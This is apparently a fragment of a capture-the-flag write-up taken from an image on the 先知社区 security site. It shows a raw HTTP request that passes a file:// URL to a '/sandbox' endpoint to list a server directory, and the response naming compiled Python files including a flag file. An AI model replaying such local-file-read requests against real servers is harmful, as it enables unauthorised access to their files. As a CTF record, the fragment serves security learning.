 GET
/sandbox?url=file://sandbox//var/www/project/playground/__pycache__&token=BCTx1R1
TQQ/0Qo8E8NwglHa8BJQipjiFVnQgvmHfUSjQ7GVHGaBHabYJwywh0zpCwZg/CciQIN
wSqF6gqP3YZvpFYnUSSmxwAmY3foQCL0uY6c0bdORWi4DAnYDEY47rHclDWt2CG/
XYfF69ZvtpBw== HTTP/1.1
Host: 212.64.7.239
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://212.64.7.239/
Connection: close
Cookie:
user=LBBTQ4KQ.1e18371f62538926322cb43c760f9d624428201f883baf0e0a665a664e
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Sun, 18 Nov 2018 17:20:01 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 130
Connection: close
main.cpython-37.pyc, session.cpython-37.pyc, parser.cpython-37.pyc,
hash.cpython-37.pyc, flag.cpython-37.pyc, utils.cpython-37.pyc
先知社区